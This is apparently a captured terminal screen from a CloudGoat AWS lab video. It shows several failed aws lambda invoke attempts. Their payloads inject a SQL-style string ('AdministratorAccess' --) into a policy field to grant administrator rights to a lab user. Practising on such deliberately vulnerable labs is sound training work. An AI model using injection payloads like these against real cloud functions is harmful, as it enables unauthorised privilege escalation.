 1 2 3 4
tyler@kali: ~/Downloads
File Actions Edit View Help
tyler@kali: ~/AWS-pentesting/cloudgoat × tyler@kali: ~/Downloads ×
┌──(tyler㉿kali)-[~/Downloads]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": [cg-bilbo-vulnerable_lamb
hyz]}' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could not parse pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": ["AdministratorAccess' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz]}"; line: 1, column:
64]
┌──(tyler㉿kali)-[~/Downloads]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7h
yz}' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could not parse pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": ["AdministratorAccess' --"], "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz}"; line: 1, column: 63
]
┌──(tyler㉿kali)-[~/Downloads]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7h
yz}' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could not parse pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": ["AdministratorAccess' --"], "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz}"; line: 1, column: 63
]
┌──(tyler㉿kali)-[~/Downloads]
└─$
Completing `file'
SECRET LAB
HACK SMARTER